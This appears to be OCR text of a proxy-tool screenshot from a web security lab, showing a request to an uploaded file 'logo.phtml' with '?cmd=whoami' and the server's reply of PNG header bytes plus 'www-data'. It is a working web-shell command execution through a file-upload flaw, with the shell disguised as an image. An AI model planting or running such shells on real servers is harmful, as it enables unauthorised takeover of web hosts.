 P Raw Hex \n ≡
1 GET /labs/uploads/logo.phtml?cmd=whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Oct 2023 08:38:45 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 77
11
12 PNG
13
14 IHDR88îltEXtSoftwareAdobe ImageReady
15 www-data
16